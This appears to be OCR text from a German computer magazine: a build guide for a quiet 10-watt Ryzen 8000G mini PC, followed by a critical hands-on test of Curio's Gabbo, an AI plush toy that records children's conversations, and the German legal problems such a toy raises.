MD hat zu Beginn des Jahres die<br>Ryzen-8000G-Prozessoren mit<br>niedriger Leistungsaufnahme im Ryzen-8000G-Prozessoren mit niedriger Leistungsaufnahme im Leerlauf sowie starker Grafik- und KI-Einheit vorgestellt: perfekte Voraussetzungen für einen kompakten, leistungsfähigen Mini-PC mit Zen-4-Technik. Mit dem Asrock DeskMini X600 gibt es jetzt außerdem einen attraktiven Mini-PC-Barebone, der ohne Chipsatz auskommt und deshalb den Energiebedarf enorm reduziert.

Aus diesen Zutaten haben wir einen Bauvorschlag für einen Rechner zusammengestellt, der leise und sparsam ist und für gängige Alltagsaufgaben taugt: Surfen, Mails und Texte schreiben, aber auch für Bildbearbeitung und einfachen Videoschnitt. Alternativ eignet sich der 10-WattMini auch als Server, denn er nimmt vier Massenspeicher auf. Wie immer haben wir darauf geachtet, dass er unter Windows und Linux gleichermaßen gut funktioniert.

#### **Moderner Prozessor**

Zu den Barebones der Serie DeskMini von Asrock gibt es in dieser Größe kaum Alternativen. Im Unterschied zu vielen Mini-PCs im noch kleineren NUC-Format mit eingelöteten Mobilprozessoren passen hier Desktop-CPUs und mehrere Massenspeicher hinein. Damit lässt er sich flexibel und passend zum Einsatzzweck bestücken. Zudem bietet Asrock für die DeskMinis einiges Zubehör wie Leisten für zwei weitere USB-Ports, ein WLAN-Modul mit Antennen und fürs Auge eine RGB-LED-Leuchtleiste an.

Der DeskMini X600 kostet knapp über 200 Euro und ist einer von nur zwei Barebones für die Fassung AM5. Zum Lieferumfang gehört außer dem Gehäuse mit eingebautem Mini-STX-Mainboard auch ein 19-Volt-Steckernetzteil mit 120 Watt Leistung. Das reicht für AM5-Prozessoren aus, die trotz einer Thermal Design Power von 65 Watt dauerhaft 88 Watt verheizen dürfen. Das Netzteil des DeskMini X600 beansprucht erfreulicherweise deutlich weniger Platz als das der Vorgänger.

Die Wahl zwischen einer CPU der Serie Ryzen 7000 und 8000G fiel uns leicht. Zwar enthalten beide Serien die für das Barebone notwendige integrierte GPU, weil der DeskMini keinen Platz für eine Grafikkarte bietet. Die Ryzen 8000G verwenden das in 4-Nanometer-Technik gefertigte monolithische Halbleiter-Die der Mobilprozessoren Ryzen 7000/8000U/H. Sie schlucken im Leerlauf deshalb rund 10 Watt weniger Energie als die Ryzen 7000. Letztere bestehen aus mehreren Chiplets und das in 6-Nanometer-Technik produzierte I/O-Die mit Speichercontroller, GPU und Schnittstellen ist energiehungriger.

Das liegt unter anderem am verwendeten PCI-Express-Root-Hub. Die Ryzen 7000 stellen 28 PCIe-5.0-Lanes bereit, die Ryzen 8000G haben lediglich 20 (Ryzen 5 8600G und Ryzen 7 8700G) beziehungsweise 14 (Ryzen 5 8500G) PCIe-4.0-Leitungen. Bei unserem Bauvorschlag wirkt sich das aber kaum aus, weil es keinen PEG-Slot für Grafikkarten gibt. Lediglich die M.2-Steckplätze für SSDs sind auf PCIe-4.0-Tempo beschränkt.

Von den drei im freien Handel erhältlichen Ryzen 8000G haben wir uns für den preislich in der Mitte angesiedelten Sechskerner Ryzen 5 8600G für 180 Euro entschieden. Der Ryzen 7 8700G mit acht Kernen ist uns mit seinem Preis von 270 Euro zu teuer. Dessen GPU ist auf dem Papier zwar 50 Prozent stärker, allerdings verpufft die Mehrleistung, sofern man ihn nicht mit Übertakter-RAM paart [1]. Der RAM fällt allerdings unter Overclocking und erfordert höhere Spannungen, was das Risiko von Instabilitäten und CPU-Defekten birgt [2].

Die 3D-Leistung reicht bei Full-HD-Auflösung nur für ältere 3D-Titel und stark reduzierte Grafikdetails. Für Gamer sind unsere Bauvorschläge mit Grafikkarte wie der 17-Watt-PC oder der Gaming-Allrounder deshalb die bessere Wahl. Die integrierte GPU der Ryzen 7000 und 8000G entlastet die CPU-Kerne bei der Wiedergabe moderner Videoformate wie AV1, H.265 und VP9.

Der Ryzen 5 8500G hat wie der Ryzen 5 8600G sechs CPU-Kerne, kostet aber rund 35 Euro weniger. AMD verwendet für diesen jedoch ein abgespecktes Halbleiter-Die. Deshalb fehlt ihm die KI-Einheit und die integrierte Grafik ist deutlich schwächer. Zudem takten die vier Zen-4c-Kerne deutlich langsamer, weshalb er für den Bauvorschlag unattraktiv ist.

#### **Leise gekühlt**

Asrock liefert einen kompakten CPU-Kühler mit, denn selbst der kleinste AMD-Boxed-Kühler Wraith Stealth passt ohne Modifikationen nicht in den Barebone. Für unsere Ansprüche ist der Kühler des Desk-Mini X600 bei 65-Watt-Prozessoren aber viel zu laut, weshalb wir den Low-Profile-Kühler Noctua NH-L9a-AM5 verwenden. Er ist bei einer Höhe von lediglich 37 Millimetern mit einem großen, langsam drehenden 92-Millimeter-Lüfter ausgerüstet.

Aber auch damit war uns das System noch nicht leise genug, weshalb wir zusätzlich zwei Dinge geändert haben. Noctua bietet für den Kühler ein Luftführungsset aus Schaumstoffteilen unterschiedlicher Höhe an. Somit kann man den Spalt zwischen dem Deckel des DeskMini und dem CPU-Lüfter nahezu schließen. Das verbessert die Kühlleistung, weil der Ventilator keine warme Abluft aus dem Gehäuse, sondern nur kühle Umgebungsluft durch die Öffnungen im Dach ansaugt.

Die zweite Änderung betrifft den Prozessor, den wir mit 45 statt 65 Watt Thermal Design Power betreiben, was die reale Maximalleistungsaufnahme der CPU von 88 auf rund 61 Watt senkt. Diese konfigurierbare TDP (cTDP) ist ein offizielles Merkmal aller Ryzen-8000G-Prozessoren. Dadurch bleibt der 10-Watt-Mini unter Volllast mit 0,4 sone angenehm leise, weil der Lüfter mit 1500 U/min dreht. Im Leerlauf ist er mit weniger als 0,1 sone sowieso akustisch nicht wahrnehmbar (700 U/min). Wer will, kann den Ryzen 5 8600G auch mit 65 Watt TDP beziehungsweise 88 Watt Package Power betreiben. Dann macht sich der Lüfter aber bei maximaler Drehzahl von 2500 U/min mit einem 2,2 sone lauten Rauschen bemerkbar.

Große Performancevorteile bringen 65 Watt TDP jedoch nicht: Die Singlethreading-Leistung bleibt gleich. In der Multithreading-Wertung des Rendering-Benchmarks Cinebench 2024 büßt die CPU bei 45 Watt TDP lediglich sieben Prozent Leistung ein und rechnet somit immer noch schneller als der Ryzen-Mini mit dem Achtkerner Ryzen 7 5700G aus c't 28/2023. Wer aufwendige Projekte wie lang laufende Renderings, 4K-Videoschnitt oder große Software kompiliert,



**Auf der Unterseite bietet das Board einen zweiten M.2-Slot für eine SSD.**

fährt mit dem 17-Watt-PC und Gaming-Allrounder besser. Beide haben mehr als 30 Prozent mehr Rechenpower und sind dank größerem Gehäuse und Erweiterungssteckplätzen flexibler.

Beim Arbeitsspeicher sind heutzutage 16 GByte das Minimum. Alle AM5-Prozessoren unterstützen ausschließlich DDR5-RAM. Wir rüsten den 10-Watt-Mini deshalb mit zwei 8-GByte-SO-DIMMs von Crucial mit DDR5-5200-Geschwindigkeit aus. Das ist das maximale Tempo, das die AMD Ryzen 7000 und 8000G unterstützen.

Wenn Sie mit mehr Arbeitsspeicher, also 32, 48, 64 oder 96 GByte liebäugeln, sollten Sie diesen von Anfang an einbauen. Denn der DiskMini X600 bietet nur zwei Steckplätze, die man wegen des gleichzeitigen Zugriffs von CPU und GPU für den Dual-Channel-Modus beide mit Modulen gleicher Kapazität bestücken sollte. Beim Aufrüsten müssen Sie folglich beide SO-DIMMs ersetzen. Achten Sie bei der Auswahl von alternativem Arbeitsspeicher darauf, dass folgende Kriterien erfüllt sind: DDR5-5200-Geschwindigkeit, SO-DIMM-Format, 1,1 Volt Betriebsspannung und kein XMP- oder EXPO-Profil.

Als Massenspeicher haben wir uns für die Samsung SSD 990 Evo mit 1 TByte entschieden. Sie hat vier PCIe-4.0-Lanes und liest mit einer Geschwindigkeit von rund 5 GByte/s. Andere M.2-SSDs mögen schneller sein, aber zum einen spürt man den Unterschied nicht und zum anderen

**10-Watt-Mini: Teile** 



kommt sie ohne Kühlkörper aus, der in dem engen Gehäuse sonst mit dem CPU-Kühler in Konflikt geraten kann.

Auf der Unterseite des Boards können Sie eine zweite, 8 Zentimeter lange M.2- SSD unterbringen. Wer mehr Speicherkapazität beispielsweise für einen Heimserver benötigt, kann unter den Mainboard-Träger zwei 2,5-Zoll-Festplatten oder -SSDs mit SATA-Anschluss schrauben. Die maximale Höhe beträgt dabei 9,5 Millimeter, was die maximale Kapazität bei Festplatten auf 2 TByte begrenzt. 2,5-Zoll-SSDs gibt es inzwischen hingegen mit 8 TByte und mehr. Der Einbau der Laufwerke ist etwas umständlicher als bei anderen PCs, denn beim DeskMini muss man filigrane, proprietäre SATA-Stecker am Board anbringen.

Der PC-Barebone stellt trotz der im Vergleich zu unserem 17-Watt-Bauvorschlag winzigen Abmessungen alle gängigen Anschlüsse bereit. Über DisplayPort 2.0 und HDMI 2.1 steuert die in den Ryzen 7000 und 8000G integrierte GPU zwei 4K-Displays mit ruckelfreien 60 Hertz an. Für ältere Beamer bringt der 10-Watt-Mini eine VGA-Buchse mit. An Vorder- und Rückseite gibt es je zwei USB-Ports mit 5 Gbit/s, davon  $1 \times$  USB-C in der Front. Über ein optional erhältliches Kabel lassen sich zwei weitere USB-2.0-Ports zum Beispiel für Tastatur und Maus vom Board nach außen zum Deckel führen. Beim Netzwerk bietet der 10-Watt-Mini zeitgemäßes 2,5-Gbit-Ethernet.

#### **Montageanleitung**

Im Vergleich zu klassischen Desktop-PCs entfallen beim Zusammenbau des 10-Watt-Minis viele Schritte, denn das Mainboard ist bereits im Gehäuse montiert. Zudem reicht ein Handgriff, um das externe Netzteil anzuschließen. Der Einbau der Komponenten erfordert wegen der geringen Abmessungen aber dennoch etwas handwerkliches Geschick und für eine bessere Luftführung müssen Sie ein wenig basteln. Deshalb sollten Sie sich für Zusammenbau und Installation einen Nachmittag Zeit nehmen.

Die Teileliste der Komponenten steht nicht nur auf dieser Seite, sondern auch in elektronischer Form auf unserer Projektseite, die Sie über ct.de/ycs3 erreichen. Dort haben wir auch ein Video vom Zusammenbau, Treiberlinks, BIOS-Einstellungen und den Link zum Leserforum hinterlegt.

Im ersten Schritt müssen Sie das DeskMini-Gehäuse öffnen. Lösen Sie

dazu die vier Schrauben auf der Rückseite mit einem Kreuzschlitzschraubendreher, sodass Sie den Mainboard-Schlitten herausziehen können. Im nächsten Schritt entfernen Sie die beiden schwarzen Plastikstege für Kühler mit Klammerhalterung vom Mainboard, denn der Noctua NH-L9a-AM5 wird von der Rückseite verschraubt. Öffnen Sie anschließend die Verriegelung der CPU-Fassung und setzen Sie vorsichtig den Ryzen-Prozessor ein, ohne eine der 1718 Federchen zu verbiegen. Die Schutzkappe müssen Sie vorher nicht entfernen, sie springt beim Schließen des Bügels automatisch ab.

Wir empfehlen, vor der Kühlermontage die beiden Speichermodule und die SSD in den M.2-Slot auf der Oberseite einzusetzen. Für die SSD liefert Asrock beim DeskMini X600 eine winzige Befestigungsschraube mit. Falls Sie das optionale WLAN-Kit verwenden wollen, müssen Sie das Kärtchen vor der SSD einsetzen und die Antennenkabel aufstecken, weil der Massenspeicher direkt darüber angebracht ist.

Anschließend kommen ein erbsengroßer Tropfen Wärmeleitpaste und der CPU-Kühler auf den Prozessor. Vier Inbusschrauben fixieren den Kühler von unten an der Konterplatte des Boards. Den passenden Inbusschlüssel liefert Noctua mit. Vergessen Sie nicht, das Lüfterkabel an CPU\_FAN1 anzuschließen. Damit ist das Kühlsystem aber noch nicht komplett. Zur besseren Trennung der kühlen An-

#### **10-Watt-Mini: technische Daten und Tests**





**Um zu verhindern, dass der CPU-Lüfter warme Abluft ansaugt, rüsten wir ihn mit einem Luftführungskit von Noctua aus. Tauschen Sie zunächst die Lüfterschrauben gegen die Bolzen aus. Darauf kommen die Plastikröhrchen und die Schaumstoffteile mit drei und vier Millimeter Dicke. Kürzen Sie zum Schluss die Länge der Röhrchen mit einer Schere.**

saug- von der warmen Abluft, packen wir das Luftführungsset NA-FD1 auf den CPU-Lüfter.

Dazu müssen Sie die vier Befestigungsschrauben des Ventilators nacheinander durch die bei dem Kit mitgelieferten Schraubbolzen ersetzen. Anschließend setzen Sie auf jeden davon ein Plastikröhrchen. Auf diese kommen die Schaumstoffteile mit drei und vier Millimeter Höhe. Damit geht später das Gehäuse noch gerade so zu. Zum Schluss müssen Sie mit einer Schere die überstehenden Röhrchen abschneiden.

Anschließend platziert man das Paket aus Board und Kühler wieder auf dem Schlitten. Falls Sie Extras wie die zusätzlichen USB-Ports, den RGB-LED-Leuchtstreifen oder die zweite Audio-Buchse montieren wollen, ist jetzt der richtige Zeitpunkt. Schieben Sie den Board-Träger wieder ins Gehäuse und schrauben Sie es zu.

#### **Upgrade-Tipps**

Bevor Sie Ihr Wunschbetriebssystem installieren, sollten Sie zunächst das BIOS auf den neuesten Stand bringen. Den Link zur aktuellen Version 2.01 finden Sie ebenso wie die Windows-11-Treiber für Chipsatz, Grafik und Audio auf unserer Projektseite über ct.de/ycs3. Nehmen Sie dafür einen leeren, mit FAT-32-formatierten USB-3.0-Stick und kopieren Sie die .rom-Datei darauf. Im BIOS-Setup rufen Sie anschließend unter Tool "Instant Flash" auf. Nach der Bestätigung startet der Rechner neu und beginnt automatisch den Flash-Vorgang.

Für den DeskMini X600 bietet Asrock eine große Palette an Extras an, womit Sie den Rechenzwerg besser an Ihre Anforderungen anpassen können. Wohl am interessantesten ist das WLAN-Kit nach Wi-Fi-6E-Standard, um den 10-Watt-Mini drahtlos ins Netzwerk einzubinden. Es besteht aus einem M.2-Kärtchen mit dem Intel-Chip AX210 sowie passenden Kabeln zu den Antennenbuchsen und zwei Antennen. Das WLAN-Kärtchen im M.2- 2230-Format kommt in den Steckplatz, der direkt unter der System-SSD sitzt. Beim Nachrüsten müssen Sie diese also vorübergehend ausbauen.

Zudem gibt es am DeskMini X600 Aussparungen für weitere Anschlüsse. Auf der Rückseite können Sie eine 3,5-mm-Audioklinkenbuchse nachrüsten und auf der Oberseite zwei USB-2.0-Ports. Ein richtiger Hingucker ist das RGB-LED-Kit. Dabei handelt es sich um eine intern per USB-Pfostenstecker angebundene Leuchtleiste, die sich magnetisch im Gehäuse unterbringen lässt. Möchte man die RGB-Leiste und die Zusatz-USB-Ports gleichzeitig verwenden, muss man den internen USB-Hub mitbestellen. Soll der Mini-PC nicht auf dem Schreibtisch stehen, kann man ihn über die zusätzliche VESA-Halterung entweder hinter kompatible Monitore schrauben oder ihn an der Wand beziehungsweise unter der Tischplatte anbringen.

Unabhängig davon, ob Sie den 10-Watt-Mini als Office-Zwerg oder sparsamen Heimserver verwenden, wünschen wir Ihnen viel Spaß damit. Über Feedback freuen wir uns sehr. *(chh@ct.de)*

#### **Literatur**

- [1] Christian Hirsch, Produkt sucht Nische, AMD Ryzen 7 8700G und Ryzen 5 8600G mit starker Grafik, c't 5/2024, S. 94
- [2] Christian Hirsch, Überreizt, Defekte Ryzen-7000-Prozessoren durch Übertakterspeicher, c't 13/2023, S. 29

*Projektseite mit Video: ct.de/ycs3*

#### **10-Watt-Mini: Benchmarks und Messwerte unter Windows 11**





# **Wanze im Plüschtierpelz**

## **KI-Spielzeug mit Sprachmodell von Curio im Test**

**Der KI-Hype treibt sonderbare Blüten: Plüschtiere des US-Herstellers Curio unterhalten sich per Sprachmodell mit Kindern und zeichnen die Gespräche auf. Besitz und Verkauf sind in Deutschland wohl verboten.**

**Von Hartmut Gieselmann**

Kurz vor Weihnachten kündigte das Start-up Curio aus dem Silicon Valley drei neue KI-Spielzeuge an. Die Plüschtiere Grok, Grem und Gabbo richten sich an Kleinkinder ab drei Jahren und unterhalten sich mit ihnen mithilfe von Sprachmodellen. Wir waren neugierig und bestellten prompt eines der ersten Modelle aus den USA für 99 US-Dollar plus Steuern. Rund ein halbes Jahr später kam Gabbo endlich in der Redaktion an.

Im Inneren der Plüschtiere verbirgt sich eine sogenannte Voice Box. Diese zeichnet über ein Mikrofon Gespräche und Anfragen auf und leitet sie per WLAN mit Internetverbindung an die Curio-Server in Microsofts Azure-Cloud weiter. Die dort gehostete Software transkribiert die Audioaufnahme und übergibt sie an ein Sprachmodell. Dieses generiert eine Antwort, die sie an das Stofftier zurücksendet. Die Kinder hören die gesprochene Antwort über einen eingebauten Lautsprecher. Schon nach kurzer Zeit raubte uns die völlig überdrehte, extrem schnell und mit hoher Stimme sprechende Computerstimme namens "Flying Squirrel" den letzten Nerv.

#### **Versteckte Elektronik**

Von außen ist den Plüschtieren mit ihren drolligen großen Augen nicht anzusehen, dass sich im Inneren eine Voice Box zur Aufzeichnung von Gesprächen befindet. Um die Box ein- und auszuschalten und die anfangs schmerzhaft hohe Lautstärke über Tasten zu reduzieren, muss man einen dünnen Reißverschluss auf der Rückseite des Spielzeugs öffnen. Danach kann man den Elektronikwürfel komplett herausnehmen und das Plüschtier von Hand waschen (nicht schleudern, nicht trocknen).

Um die Voice Box zu konfigurieren, muss man die zugehörige Curio-App herunterladen. Obwohl die Plüschtiere bereits offiziell verkauft werden, befindet sich die App noch im Beta-Stadium. Sie ist nicht in den App-Stores erhältlich und muss über eine APK-Datei für Android oder das Entwicklertool Testflight für iOS geladen werden.

Nach der Registrierung und dem Download des Firmware-Updates kann der Nutzer zwischen vier verschiedenen Sprachmodellen wählen. Das voreingestellte Modell namens Orbit wird als "experimental" beschrieben. Es ist laut Selbstdarstellung besonders neugierig. Alternativ kann man auf das noch geschwätzigere Jetpack, das angeblich schneller reagierende Syrup oder das "ausgewogene" Vanilla umschalten. Fragt man die Modelle nach ihren Eigenschaften und Trainingsdaten, erhält man nichtssagende Antworten wie: "Ich wurde mit Spielzeug-Raketentechnik trainiert." Auch sonst geben die Modelle keine relevanten Informationen über sich preis, etwa mit welchen Daten sie trainiert wurden oder wie aktuell diese sind.

#### **Eltern lesen Transkripte**

Beim ersten Kontakt fragt Orbit das Kind nach Namen, Alter, Spielsachen und Interessen. Die App fasst die Informationen in einer kurzen Textbeschreibung unter "Prompts" zusammen und erlaubt es, diese zu bearbeiten. Bei unpassenden oder ausweichenden Antworten wiederholt das Modell seine Fragen so lange, bis es alle Informationen gesammelt hat.

Im weiteren Gesprächsverlauf ging es um die Vorlieben des Kindes, beispielsweise welche Musikinstrumente es spielt oder mag. Nach einer halben Stunde erinnerte sich das Modell nicht mehr an die Antworten. Immerhin: Auf die Bitte, einen Text für ein Lied zu verfassen, sagte es munter ein paar selbstgedichtete Strophen auf. Von "American Pie" zitierte es nur den Refrain, da es ihm nicht erlaubt sei, urheberrechtlich geschützte Stücke komplett wiederzugeben.

Im Test verhielten sich die Sprachmodelle inkonsistent: Mal waren flüssige Dialoge möglich, mal reagierten sie auch auf mehrmaliges Nachfragen nicht, verstanden nur die Hälfte oder gaben zusammenhanglose Antworten. Im Unterschied zu bekannten Sprachassistenten wie Alexa oder Siri wartete Gabbo nicht auf ein Aktivierungswort. Für das Spielzeug machte es keinen Unterschied, ob es tatsächlich angesprochen wurde oder ob sich Personen im Raum miteinander unterhielten. Auch diese Gespräche wurden teilweise unvollständig transkribiert und Gabbo plapperte dazwischen. Bei der Frage nach einer Standby-Funktion schaltete sich das Gerät reproduzierbar ab – ohne dass wir es explizit dazu aufgefordert hatten. Um es wieder aufzuwecken, muss man eine Taste an der Box drücken, per Sprachbefehl oder App geht das nicht.

Das Modell hörte die Umgebung unbemerkt ab, auch während wir still waren. Als die Onlineverbindung abbrach, reagierte es überhaupt nicht mehr und musste neu gestartet werden. Die Laufzeit des internen Akkus (9,25 Wattstunden) gibt der Hersteller mit etwa ein bis zwei Tagen an. Im Test sank der Akkustand um etwa zehn Prozent pro Stunde. Nachgeladen wird per USB-C.

Audiodaten löscht Curio nach eigenen Angaben direkt nach der Transkription. Die Protokolle bleiben 90 Tage gespeichert. Ein Filter löscht "anstößige Wörter", die sexuelle oder gewalttätige Bedeutungen haben könnten, und setzt stattdessen Sternchen in das Transkript.

#### **Verbot in Deutschland**

Die Sprachmodelle können zwar auch deutsche Sätze formulieren, die Sprachausgabe gibt diese aber nur mit starkem amerikanischem Akzent wieder. Generell kann man sich mit den Spielzeugen nicht auf Deutsch unterhalten, da die Transkriptionssoftware alles Gesprochene als englische Wörter interpretiert. Im Hintergrund findet somit keine Übersetzung statt, sondern eine Fehlinterpretation.

Bisher verkauft Curio seine Plüschtiere in den USA, Kanada und Australien. Laut Verpackung ist offenbar ein weltweiter Vertrieb geplant – auch nach Deutschland. Zumindest ist außen bereits auf Deutsch zu lesen: "Achtung Kleinteile. Erstickungsgefahr. Lange Schnur. Strangulationsgefahr." Die lange Schnur haben wir in der Verpackung allerdings nicht gefunden.

Trotzdem wird es wohl nichts mit dem Vertrieb in Deutschland. Denn laut § 8 Abs. 1 des Gesetzes über den Datenschutz und den Schutz der Privatsphäre in der Telekommunikation und bei digitalen Diensten (TDDDG) ist es verboten, Telekommunikationsanlagen zu besitzen oder



#### **Als erstes sammelt die KI Informationen über das Kind, um einen Prompt-Zusatz für die weiteren Gespräche zu generieren.**

